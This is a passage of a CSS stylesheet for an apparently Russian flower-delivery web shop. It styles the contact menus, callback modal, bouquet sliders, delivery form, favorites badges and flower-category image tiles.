    margin-top: 4px;
}

.top_contf_list_title {
    display: block;
    color: #828282;
    font-size: 12px;
    line-height: 16px;
    margin: 6px 16px -4px;
}

a[href^="tel:"] {
    white-space: nowrap;
}

.top_contf_list_link {
    display: block;
    white-space: nowrap;
    padding: 6px 16px;
    color: var(--color-text);
    font-size: 16px;
}

.top_contf_callback_btn_wrapper {
    margin: 6px 16px 4px;
}

.btn_micro {
    min-height: 34px;
    line-height: 20px;
    padding: 8px 16px;
}

.btn_wide {
    width: 100%;
}

element.style {}

.top_contf_callback_btn {
    font-size: 14px;
    line-height: 20px;
}

.top_contf_callback_btn {
    display: inline-block;
    -webkit-transition: visibility .2s ease, opacity .2s ease;
    -o-transition: visibility .2s ease, opacity .2s ease;
    -moz-transition: visibility .2s ease, opacity .2s ease;
    transition: visibility .2s ease, opacity .2s ease;
}

@media (max-width: 991px) {
    .top_contf_wrapper_in {
        overflow-y: auto;
        position: relative;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        height: 100vh;
        padding: 16px;
    }
    .top_contf_wrapper_list {
        position: relative;
        min-width: 288px;
        z-index: 1;
        padding: 8px 0;
        margin: auto;
        background-color: #fff;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
    .top_contf_list_link {
        font-size: 18px;
        line-height: 24px;
        padding: 8px 16px;
    }
    .top_contf_list_title:first-child {
        margin-top: 8px;
    }
    .top_contf_wrapper_list>:first-child {
        margin-right: 56px;
    }
    .top_contf_list_title {
        font-size: 14px;
        line-height: 20px;
    }
    .top_contf_callback_btn_wrapper {
        margin-top: 8px;
        margin-bottom: 8px;
    }
    .top_contf_mobheader_wrapper {
        display: block;
        position: absolute;
        right: 16px;
        top: 16px;
        z-index: 5;
        cursor: pointer;
    }
    .top_contf_mobheader_close {
        width: 24px;
        height: 24px;
        fill: #828282;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
}

.fade_modal {
    transition: opacity .15s linear;
}

.modal.show {
    background: rgba(0, 0, 0, 0.5);
}

.btn-close {
    cursor: pointer;
}

#callback_phone {
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
}

.callback_error {
    display: none;
}

.callback_error.hasError {
    display: block;
    color: #e3352a;
    font-size: 12px;
    line-height: 16px;
    margin: 4px 16px 0;
}

.callback_content {
    margin-bottom: 12px;
}

.privacy_text_callback {
    margin-top: 12px;
}

.js_callback_sbmt_error,
.js_callback_sbmt_ok {
    display: none;
}

.text-lowercase {
    text-transform: lowercase;
}

.text_verysmall_mob {
    font-style: italic;
}

#cart_sidebar.sidebar .back {
    margin-top: 120px;
}

#d_catalog .to_top {
    top: 165px;
}

.to_top {
    position: fixed;
    top: 180px;
}

.subcatalog .d {
    padding-top: 20px;
    background: #fff;
    padding-bottom: 40px;
}

body #b_nav .subcatalog {
    background: transparent;
    padding-top: 20px;
    padding-bottom: 0px;
}

.to_top_wrap .to_top {
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 65px;
    bottom: 20px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
}


}
.to_top_wrap .to_top::after {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    /* left: 7px; */
    
    left: 20px;
}
.buket-2-ctnter {
    margin-left: 210px;
}
@media only screen and (max-width:768px) {
    .h3 {
        font-size: 30px;
        line-height: 37px;
    }
    
    .add-text h1 {
        font-size: 30px;
        margin: 0;
    }
    
    .main_page_title {
        line-height: 30px!important;
        margin: 7px 0!important;
        font-size: 27px!important;
    }
    
    .buket_of_day {
        font-size: 27px!important;
    }
    
    body .individual_menu_item {
        font-weight: normal !important;
        /* font-size: 16px !important; */
    }
    
    .add-text h2 {
        font-size: 30px;
        line-height: 36px;
    }
    
    .bouquet_of_thr_day--main h2 {
        margin: 0!important;
    }
}
.to_top_wrap .to_top:before {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    left: 8px;
}
@media only screen and (max-width:1200px) {
    .buket-2-ctnter {
        margin-left: 0px;
    }
    
    body .pulse_button_wrapper.opened {
        right: 10px;
    }
    
    .to_top_wrap .to_top {
        background: #dc9dfe;
        width: 60px;
        height: 60px;
        right: 9px;
        bottom: 20px;
        top: auto;
        font-size: 0;
        z-index: 1111;
        border-radius: 100%;
    }
}
.goto_top {
    position: fixed;
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 35px;
    bottom: 110px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
    text-decoration: none;
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
}
.goto_top_wrapper {
    position: relative;
    width: 100%;
    height: 100%;
}
.goto_top_arrow {
    /* content: "↑"; */
    
    font-size: 44px;
    color: rgb(255, 255, 255);
    display: block;
    height: 20px;
    position: absolute;
    top: -16px;
    width: 100%;
    height: 100%;
    text-align: center;
}
.goto_top:hover {
    color: rgba(255, 255, 255, 0.4)
}
@media (max-width: 1200px) {
    .goto_top {
        right: 10px;
    }
}
footer .menu {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
}
footer .menu .menu_column a,
footer .menu .menu_column .menu_column_title {
    display: block;
    text-transform: uppercase;
}
footer .menu .menu_column a {
    line-height: 1.5 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts {
    padding: 0 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts .contacts {
    margin: 0 !important;
}
footer .menu .menu_column_contacts span,
footer .menu .menu_column_contacts a {
    display: inline;
}
footer .menu .menu_column_contacts {
    margin-left: 60px;
    width: 300px;
}
footer .menu .menu_column_contacts .menu_column_title {
    text-align: center;
}
footer .menu .menu_column_contacts .el {
    margin-top: 0 !important;
}
footer .menu .menu_column_title {
    margin-bottom: 15px;
}
@media(max-width: 998px) {
    footer .menu {
        grid-template-columns: repeat(3, 1fr);
    }
    
    footer .menu .menu_column {
        margin-bottom: 30px;
    }
    
    footer .menu .menu_column_contacts {
        margin-left: 0px;
        width: auto;
    }
    
    footer .menu .menu_column_contacts .menu_column_title,
    footer .menu .menu_column_contacts .el {
        text-align: left;
    }
}
@media(max-width: 680px) {
    footer .menu {
        display: block;
    }
    
    footer .menu .menu_column {
        margin-bottom: 40px;
    }
}
.reviews-slider .swiper-button-next::after,
.reviews-slider .swiper-button-prev::after {
    font-size: 30px;
    color: #000;
}
@media(max-width: 1024px) {
    .cont-reviews-slider {
        max-width: 100% !important;
        margin-left: 0 !important;
    }
    
    .cont-reviews-slider img {
        display: none;
    }
    
    .reviews-slider {
        min-height: 55px !important;
    }
}
.main_tabs {
    max-width: 1000px;
    margin: 0 auto;
    margin-left: 265px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 30px;
}
.tabs_main_content h2 {
    text-align: center;
    max-width: 800px;
    margin: 0 auto;
    padding-left: 313px;
}
.tabs_main_content {
    margin-top: 50px;
}
.tabs_content_popular {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
}
.main_tabs h2.active {
    border: none;
    color: #292929;
}
.main_links {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    width: 1004px;
    margin-left: 315px;
    position: relative;
    margin-bottom: 70px;
    max-width: 100%;
    margin-top: 0px;
}
.main_links a {
    width: calc(25% - 15px);
}
@media (max-width: 590px) {
    .main_links a {
        width: calc(50% - 20px);
    }
}
@media(max-width: 1290px) {
    .main_links {
        width: auto;
        max-width: 1000px;
    }
    
    .b_popular {
        max-width: 800px !important;
    }
}
@media(max-width: 1500px) {
    .main_links_p {
        font-size: 16px!important;
    }
    
    .main_links {
        margin-left: 343px;
    }
}
@media(max-width: 992px) {
    .main_tabs {
        margin-left: 0 !important;
    }
    
    .d_popular {
        margin-left: 0 !important;
    }
    
    .tabs_main_content h2 {
        padding-left: 0px;
    }
    
    .tabs_content_popular {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links {
        margin-left: 0px;
        margin-bottom: ;
    }
}
.sliders-all .item {
    max-width: 316px;
}
.sliders-all {
    MAX-WIDTH: 1070px;
    margin: 0 auto;
}
@media(max-width: 590px) {
    .main_tabs {
        display: block;
    }
    
    .main_tabs h2 {
        width: fit-content;
        margin: 0 auto;
        margin-bottom: 15px;
    }
    
    .main_links {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links .main_links_container {
        max-width: 46.8%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 150px!important;
    }
    
    .main_links_p {
        font-size: 13px!important;
    }
}
.item_slide.hide {
    display: none;
}
.show_more_popular {
    margin-top: 50px;
}
.img_wrap_hidden {
    display: none;
}
body .img_wrap_hidden.active {
    display: block;
}
.text.bast_buy_price {
    font-size: 26px;
}
.bod__label {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 50;
    color: #F7F7F7;
    background: #dc9dfe;
    height: 50px;
    line-height: 50px;
    width: 120px;
    text-align: center;
    box-shadow: 0px 0px 10px -3px #000;
}
.b_popular.b_item_slider.bod-block {
    margin-bottom: 70px;
    /* padding-bottom: 80px; */
    
    min-height: 550px;
    /* overflow: hidden; */
    
    padding-top: 20px;
    /* padding-right: 60px; */
    /* padding-left: 60px; */
    
    width: calc(100% - 50px);
    margin-left: 25px;
    margin-bottom: -70px;
    position: relative;
    /* z-index: 500; */
}
.bouquet_of_thr_day--main {
    width: calc(100% + 50px);
    overflow: hidden;
    margin-left: -25px;
    text-align: center;
    height: 800px;
    margin-bottom: -140px;
}
.bod-slider.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}
.bod-block .item_slider.hover {
    z-index: 700;
}
.bod-slider {
    z-index: 50;
}
.bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
    display: block !important;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-prev {
    position: absolute;
    left: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-next {
    position: absolute;
    right: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
@media screen and (max-width:550px) {
    .b_popular.b_item_slider.bod-block {
        width: 100%;
        height: auto;
        min-height: 50px;
        max-width: calc(100vw - 65px) !important;
        margin: 0;
    }
    
    .bouquet_of_thr_day--main {
        height: auto;
        margin-bottom: 0px;
        margin-left: 0;
        width: 100%;
        /*height: 540px;*/
        padding-bottom: 60px;
    }
    
    .bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
        display: none !important;
    }
    
    .bod-slider.owl-carousel button.owl-dot {
        /* display: block; */
        width: 25px;
        height: 25px;
        border-radius: 50%;
        background: #eff0f1;
        z-index: 5000;
        position: relative;
        margin: 0 5px;
    }
    
    .bod-slider.owl-carousel .owl-dots {
        position: absolute;
        bottom: -40px;
        left: 0;
        margin-left: 50%;
        transform: translateX(-50%);
        /* background: #eff0f1; */
    }
    
    .bod-slider.owl-carousel button.owl-dot.active {
        background: #dc9dfe;
    }
}
form#form_delivery .delivery_date_block {
    position: relative;
}
input.no__vision {
    opacity: 0;
    width: 0;
    height: 0;
    display: block;
}
form#is_in_mkad {
    opacity: 0;
    position: absolute;
    left: -5800px;
    top: -5800px;
}
.row.form_add.main__person {
    width: 100%;
    justify-content: space-between;
}
.confirm_wrap .confirm_content_wrap {
    max-width: 100%;
    margin-right: 50px;
}
.row.form_add.main__person .i_wrap {
    width: calc(100%/3 - 10px);
}
.fielsdrow.receiver__info-1 {
    justify-content: space-between;
}
.js_receiver_fields {
    width: calc(50% - 20px);
}
.js_receiver_fields.tac {
    width: 100%;
    margin-bottom: 20px;
}
.fielsdrow.receiver__info-addr {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}
.purple__line {
    width: 100%;
    border-bottom: 1px solid #dc9dfe;
}
.full__width_flex.js_receiver_fields {
    width: 100%;
    display: flex;
}
.samovyvoz__fields {
    display: flex;
    justify-content: space-between;
    order: 20;
    width: 100%;
    flex-wrap: wrap;
}
div#delivery_types {
    width: 100%;
}
label.checkbox[for=delivery_typeid-1] {
    order: 10;
    width: auto;
}
.delivery_types_radio {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}
label.checkbox[for=delivery_typeid-2] {
    order: 30;
    width: auto;
}
.break {
    flex-basis: 100%;
    height: 0;
    /* display: block; */
    /* width: 100%; */
}
.break.break-1 {
    order: 15;
}
.break.break-2 {
    order: 25;
}
.samovyvoz_additional-addr span {
    font-weight: 600;
}
.samovyvoz_additional-addr {
    margin-bottom: 50px;
    margin-top: -10px;
}
.alert-text-danger {
    color: red;
    font-weight: 700;
}
@media screen and (min-width:1024px) {
    .text-lg-center {
        text-align: center!important;
    }
    
    .b.pt {
        padding-top: 0px;
    }
}
.favorite_block.active a {
    /* color: #dc9dfe; */
    
    color: #ff7d7d;
}
.favorite_block:not(.active) a {
    color: #061c1e;
}
.favorite_block:not(.active) a:hover {
    /*  color: #dc9dfe; */
}
.favorite_block:not(.active) .js_add_favorite {
    display: block;
}
.favorite_block:not(.active) .js_remove_favorite {
    display: none;
}
.favorite_block.active .js_add_favorite {
    display: none;
}
.favorite_block.active .js_remove_favorite {
    display: block;
}
.js_favorite svg {
    transition: all 0.3s ease-in-out;
}
svg.bi.bi-heart.favortie_icon_page {
    margin-top: 22px;
    max-height: 25px;
    /* color: #dc9dfe; */
    
    color: black;
    cursor: pointer;
}
.favorites_icon_menu_desktop {
    position: relative;
}
.fav_top_count {
    /*  background: #dc9dfe; */
    
    background: #81a8b1;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    top: 16px;
    right: 0px;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff);
}
.favortie_icon_page {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.favortie_icon_page:hover {
    color: #81a8b1!important;
}
.fav_top_count.hidden {
    display: none;
}
.badge_favorite {
    z-index: 3;
    position: absolute;
    /* 
    border-radius: unset;
	top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 3px 7px; */
    
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite:hover {
    background: #dae2e5;
}
.badge_favorite.favorite_active {
    background: #fff;
}
@media (max-width:1024px) {
    .badge_favorite {
        width: unset;
        height: unset;
        /*  padding: 11px 9px 7px 9px; */
        padding: 8px 6px 4px 6px;
        right: 9px;
    }
    
    .main_links_container .main_links_container-chars {
        display: none;
    }
}
@media (max-width: 768px) {
    .row.form_add.main__person .i_wrap {
        width: 100% !important;
    }
    
    .js_receiver_fields {
        width: 100% !important;
    }
}

/* styles-for-catalog-form-start */
.main_links>h2 {
    width: 100%;
    grid-column: 1/5;
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: 500;
}
@media (min-width: 1024px) {
    .catalog-form-right>div {
        width: 100%;
        margin-left: auto;
    }
    
    .catalog-form-right {
        width: 100%;
        max-width: var(--width);
        padding: 0 var(--ph);
        margin-left: auto;
        margin-right: auto;
        display: grid;
        grid-template-columns: 292px minmax(0, 1fr);
        grid-gap: var(--m2);
    }
    
    .catalog-form-right .h4_2.tac.h4-mob {
        font-size: 21px;
        line-height: 24px;
    }
    
    .catalog-form-right .right {
        padding: 25px;
    }
    
    .catalog-form-right .text.tac {
        margin-top: 10px;
        margin-bottom: 10px;
        line-height: 20px;
    }
    
    .catalog-form-right textarea#item_comment {
        height: 80px;
        padding: 15px;
    }
    
    .catalog-form-right .text.gray {
        font-size: 11px;
        line-height: 1.4;
    }
    
    .catalog-form-right .personal_order.row .counter button,
    .catalog-form-right .personal_order.row input#item_price_personal,
    .catalog-form-right .counter {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .counter button {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .btn.fill {
        height: 44px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
    
    .catalog-form-right .i_wrap {
        margin-bottom: 8px;
    }
    
    .catalog-form-right .left,
    .catalog-form-right .right {
        height: 400px;
        overflow: hidden;
    }
    
    .catalog-form-right div#d_personal {
        padding: 0px;
    }
}
@media (max-width: 1024px) {
    .catalog-form-right {
        display: flex;
        justify-content: center;
        grid-gap: unset;
        grid-template-columns: unset;
    }
    
    .catalog-form-empty-left {
        display: none;
    }
}
.catalog-subcat-item a {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
}
.catalog-subcat-wr {
    display: flex;
    flex-wrap: wrap;
    height: 32px;
    overflow: hidden;
    margin-bottom: 70px;
    padding-top: 2px;
}
@media (max-width: 767px) {
    .catalog-subcat-wr {
        height: 56px;
        overflow-x: scroll !important;
        flex-wrap: nowrap !important;
    }
    
    .catalog-subcat-wr {
        white-space: nowrap !important;
    }
    
    .show__more__tags--wr {
        display: none;
    }
}
.catalog-subcat-wr.open {
    height: auto;
    margin-bottom: 10px;
}
.catalog-subcat-item {
    margin-bottom: 10px;
    margin-right: 5px;
}
.catalog-subcat-item:last-child {
    margin-bottom: 60px;
}
.catalog-subcat-item a:hover {
    border-color: #DADADA;
    text-decoration: none;
}
.confirm_order_discount_block_hidden {
    display: none;
}
.show__more__tags--btn {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
    display: inline-block;
    position: relative;
    top: -50px;
    cursor: pointer;
    transition: all ease 0.15s;
}
.show__more__tags--wr {
    text-align: center;
}
.show__more__tags--btn:hover {
    box-shadow: 0px 0px 10px 3px #dedede;
}
ul#vertical-multilevel-menu {
    /* overflow-y: scroll; */
    /* height: 100%; */
}
.subcategories.m2_mb {
    max-height: 760px;
    overflow-y: scroll;
    width: 100%;
    max-width: 292px;
}
button.btn.fill.aquabox {
    width: 100%;
    margin-top: 10px;
}

/* styles-for-catalog-form-end */
@media screen and (min-width: 1024px) {
    .workday_notify_wrapper {
        max-width: max-content;
        margin: auto;
        text-align: left;
    }
}
@media (max-width: 1024px) {
    .card2columns .col {
        padding: 5px 0 0 0!important;
    }
    
    .tabs_main_content {
        margin-top: 0!important;
    }
    
    .main_links {
        margin-top: 10px!important;
    }
    
    .main_links .main_links_container {
        width: 46.5%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 230px;
    }
    
    .item .add_cont,
    .item:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item .btns {
        flex-wrap: wrap;
    }
    
    .item .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item .counter {
        display: none;
    }
    
    .item .btns .btn.outline {
        display: none;
    }
    
    .delivery-text {
        display: none;
    }
}
.badge_action {
    z-index: 3;
    position: absolute;
    top: 10px;
    left: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    /* font-weight: bold; */
    
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
@media (max-width: 767.98px) {
    .badge_action {
        /* height: 27px;
		font-size: 14px; */
        height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
    
    .add-text h1.main_page_title {
        font-size: 14px !important;
        text-align: center !important;
        color: #9d9da5;
    }
}
.badge_action_new {
    /* background: #d6f6ff; */
}
.badge_action_hit {
    /* background: #fdefef; */
}
.badge_action:hover {
    background: #dae2e5;
}
@media all and (max-width:990px) {
    .item {
        max-width: 165px;
    }
    
    .cat_sect_title {
        text-align: center;
    }
    
    .catalog {
        /* grid-gap: unset; */
    }
}
@media (min-width: 1024px) {
    .main_page_title,
    .cat_sect_title {
        margin-bottom: 45px!important;
    }
}
.item_images_mobile div.owl-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 0;
}
.item_images_mobile div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}
.item_images_mobile div.owl-dots .owl-dot.active {
    background: var(--color-text)
}
.item_images_mobile div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}
.item_images_mobile div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}
.item_adaptive {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column;
}
.item_adaptive .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m)* 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m)* 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight);
}
.item_adaptive .img_wrap img {
    border-radius: 10px;
}
.item_adaptive:hover {
    z-index: 10;
}
.item_adaptive_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2;
}
.item_adaptive>.img:hover .item_adaptive_hover,
.item_adaptive>.img_wrap:hover .item_adaptive_hover {
    opacity: 1;
}
.img_list_wrpr_adaptive {
    position: relative;
    height: fit-content;
    width: 100%;
    min-width: 100%;
}
.img_carousel_wrap_adaptive {
    border-radius: 10px;
}
.item_adaptive .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1;
}
@media (max-width: 520px) {
    .item_adaptive .cont {
        padding-bottom: 0;
        padding-top: 30px;
    }
}
.item_adaptive_title {
    font-size: 12px;
    /* letter-spacing: 1px; */
    
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    /* padding-left: 4px; */
    
    position: relative;
}
.item_adaptive_title a {
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative;
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    
    text-decoration: none;
    /* font-family: Roboto, Arial, sans-serif !important; */
    
    font-family: var(--ff-item-title);
    transition: 0.3s;
}
@media (max-width: 992px) {
    .item_adaptive_title a {
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}
.item_adaptive .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}
.item_adaptive .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.item_adaptive:hover .add_cont {
    opacity: 1;
    pointer-events: all;
}
.item_adaptive .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1;
}
.item_adaptive .btns .btn {
    margin: 0;
}
.item_adaptive .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0;
}
.item_adaptive .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0;
}
.item_adaptive .btns .btn {
    margin: 0;
}
@media (max-width: 1024px) {
    .item_adaptive .add_cont,
    .item_adaptive:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item_adaptive .counter {
        display: none;
    }
    
    .item_adaptive .btns {
        flex-wrap: wrap;
    }
    
    .item_adaptive .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item_adaptive .btns .btn.outline {
        display: none;
    }
}
@media (max-width: 767.98px) {
    .badge_action {
        top: 4px;
        left: 4px;
    }
}
@media (max-width: 1024px) {
    .badge_favorite {
        right: 4px;
        top: 4px;
    }
}
@media (min-width: 1024px) {
    .item_adaptive:hover .bg {
        opacity: 1;
    }
}
.img_carousel_wrap_adaptive img {
    aspect-ratio: 1;
}
@media (max-width: 376px) {
    .js_sort_value,
    .mob_filter_txt span,
    .sort {
        font-size: 11px!important;
    }
}

/* main buket block */
@media (min-width: 1024px) {
    .main_links .main_links_container {
        width: 321px;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 315px;
    }
}
@media (min-width: 1024px) {
    .main_links .main_links_container:hover .main_links_container-chars {
        opacity: 1;
        z-index: 4;
    }
    
    .main_links .main_links_container:hover .main_links_add-button {
        opacity: 1;
    }
    
    .main_links .main_links_container {
        margin-bottom: -250px;
    }
    
    .main_links .main_links_container.povod {
        margin-bottom: -200px;
    }
}
.main_links .main_links_container {
    text-align: center;
    margin-top: 15px;
    width: 321px;
    padding-bottom: 15px;
}
.main_links .main_links_container:hover {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)!important;
}
.main_links .main_links_container .main_links_image {
    background-size: cover;
    border-radius: 10px;
    background-repeat: no-repeat;
    position: relative;
}
.main_links_image.rozy {
    background-image: url(/upload/images/rozy.jpg);
}
.main_links_image.tulpany {
    background-image: url(/upload/images/tulpany.jpg);
}
.main_links_image.orhideya {
    background-image: url(/upload/images/orhideya.jpg);
}
.main_links_image.podsolnuhi {
    background-image: url(/upload/images/podsolnuhi.jpg);
}
.main_links_image.hrizantemy {
    background-image: url(/upload/images/hrizantemy.jpg);
}
.main_links_image.piony {
    background-image: url(/upload/images/piony.jpg);
}
.main_links_image.gipsofily {
    background-image: url(/upload/images/gipsofily.jpg);
}
.main_links_image.eustomy {
    background-image: url(/upload/images/eustomy.jpg);
}
.main_links_image.ranukulusy {
    background-image: url(/upload/images/ranukulusy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.dr {
    background-image: url(/upload/images/dr.jpg);
}
.main_links_image.sent {
    background-image: url(/upload/images/1-sent.jpg);
}
.main_links_image.godovshina {
    background-image: url(/upload/images/godovshina.jpg);
}
.main_links_image.vypusknoy {
    background-image: url(/upload/images/vypusknoy.jpg);
}
.main_links_image.yubiley {
    background-image: url(/upload/images/yubiley.jpg);
}
.main_links_image.mart {
    background-image: url(/upload/images/8-mart.jpg);
}
.main_links_image.fev {
    background-image: url(/upload/images/14-fev.jpg);
}
.main_links_image.svidanie {
    background-image: url(/upload/images/svidanie.jpg);
}
.main_links_p {
    position: absolute;
    bottom: 5px;
    left: 5%;
    right: 5%;
    font-size: 18px;
    text-align: center;
    z-index: 3;
    color: white;
    width: 90%;
    line-height: 30px;
    background: rgba(0, 0, 0, 0.3);
    opacity: 1;
    border-radius: 10px;
}
.main_links_p p {
    margin-bottom: 0px;
}
.main_links_add-button {
    height: 35px;
